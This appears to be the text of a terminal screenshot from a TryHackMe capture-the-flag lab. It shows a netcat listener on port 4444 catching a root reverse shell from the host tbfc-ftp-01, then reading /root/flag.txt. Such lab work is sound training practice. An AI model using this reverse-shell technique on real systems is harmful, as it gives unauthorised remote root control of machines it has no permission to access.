 root@ip-10-10-187-216: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-187-216: ~ × root@ip-10-10-187-216: ~ ×
root@ip-10-10-187-216:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.249.124 59820 received!
bash: cannot set terminal process group (1288): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# cat /root/flag.txt
cat /root/flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#